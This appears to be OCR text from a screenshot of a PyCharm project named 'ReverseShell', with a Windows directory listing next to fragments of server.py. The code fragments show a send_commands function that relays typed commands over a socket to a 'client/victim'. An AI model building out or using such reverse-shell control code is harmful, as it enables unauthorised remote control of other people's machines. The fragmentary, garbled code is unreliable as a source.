 ReverseShell - [C:\Users\user pc\Desktop\ReverseShell] - ...\server.py - PyCharm 5.0.4
File Edit View Navigate Code Refactor Run Tools VCS Window Help
ReverseShell server.py
1: Project
7: Structure
2: Favorites
Proje
Re
Ext
Command Prompt
27/02/2016 03:49 AM 264 .octave_hist
09/12/2016 04:36 PM <DIR> .oracle_jre_usage
13/02/2016 11:53 PM <DIR> .PyCharm50
02/09/2017 11:18 PM <DIR> .VirtualBox
19/01/2017 12:02 AM 2,753,525 capture-1.trec
26/12/2015 02:03 PM <DIR> Contacts
19/09/2017 02:10 PM <DIR> Desktop
18/04/2017 02:53 PM <DIR> Documents
19/09/2017 02:10 PM <DIR> Downloads
26/12/2015 02:03 PM <DIR> Favorites
05/07/2016 10:45 PM <DIR> Google Chrome Extension
27/03/2016 09:06 AM <DIR> Links
14/07/2016 09:27 PM 46,949 Mr.Robot.S02E01.HDTV.x264-KILLERS.srt
26/12/2015 02:03 PM <DIR> Music
22/12/2016 11:06 AM <DIR> OWASP ZAP
28/08/2016 12:53 AM <DIR> Pictures
26/12/2015 02:03 PM <DIR> Saved Games
12/03/2017 04:29 PM <DIR> Searches
08/06/2016 02:23 AM <DIR> Tracing
05/07/2016 10:44 PM <DIR> Videos
01/05/2017 06:56 PM 198 _netrc
7 File(s) 2,801,538 bytes
28 Dir(s) 3,305,218,048 bytes free
C:\Users\user pc>_
+ "\n" + "Retrying...")
t be listening)
" IP " + address[0] + " | Port" + str(address[1]))
# Send commands to client/victim or a friend
def send_commands(conn):
while True:
cmd = input()
if cmd == 'quit':
conn.close()
s.close()
sys.exit()
if len(str.encode(cmd)) > 0:
conn.send(str.encode(cmd))
6: TODO Python Console Terminal
52:39 CRLF UTF